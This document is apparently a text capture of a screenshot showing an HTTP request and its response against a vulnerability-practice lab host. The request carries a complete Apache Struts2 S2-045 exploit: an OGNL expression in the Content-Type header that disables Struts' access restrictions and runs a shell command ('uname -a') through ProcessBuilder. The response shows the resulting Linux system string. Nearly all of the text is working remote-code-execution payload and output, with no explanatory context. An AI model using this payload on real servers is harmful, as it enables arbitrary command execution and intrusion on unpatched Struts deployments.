 1 GET /S2-045/example/HelloWorld.action HTTP/1.1
2 Host: vulfocus.me:31519
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://vulfocus.me:31519/S2-045/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memb
erAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Actio
nContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getE
xcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='uname
-a').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win
'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start
()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream(
))).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.fl
ush())}
11 Connection: close
12 Content-Length: 850
1 HTTP/1.1 200
2 Date: Fri, 02 Jul 2021 06:18:20 GMT
3 Connection: close
4 Content-Length: 100
5
6 Linux 5f228742b0e4 4.15.0-132-generic #136-Ubuntu SMP Tue Jan 12 14:58:42 UTC
2021 x86_64 GNU/Linux
7